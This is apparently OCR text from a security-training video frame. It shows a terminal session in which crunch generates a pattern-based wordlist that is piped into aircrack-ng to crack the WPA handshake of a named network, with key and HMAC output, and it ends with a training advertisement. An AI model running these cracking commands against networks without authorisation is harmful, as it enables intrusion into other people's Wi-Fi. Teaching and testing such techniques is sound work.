 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Master Key : 1A 5F 82 F8 22 FD F0 38 12 BD 52 06 D1 67 08 01
16 F9 80 E6 59 07 BA 26 CE 19 59 C0 0D B1 24 8E
Transient Key : 5B 69 3C A9 01 F5 75 D0 8C C5 60 D5 4C 41 86 F2
C4 F7 07 3A 67 4D F9 83 CF 0D 65 F8 A9 20 35 F0
19 FF 0B C4 5A 91 E6 B3 9C 5D 8C 6D DF 7B B8 5F
8A A7 9D DB 20 CE 7B 93 77 81 5E 10 EA 36 A4 6F
EAPOL HMAC : 96 3F 24 EB 04 A9 85 5B 8B B1 87 D3 92 08 9A 4A
^CCrunch ending at sweetaagt813
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweet@@@@%%% pishdim123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
Crunch will now generate the following amount of data: 5940688000 bytes
5665 MB
5 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 456976000
Opening capture-01.cap
Opening capture-01.cape wait...
Reading packets, please wait...
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co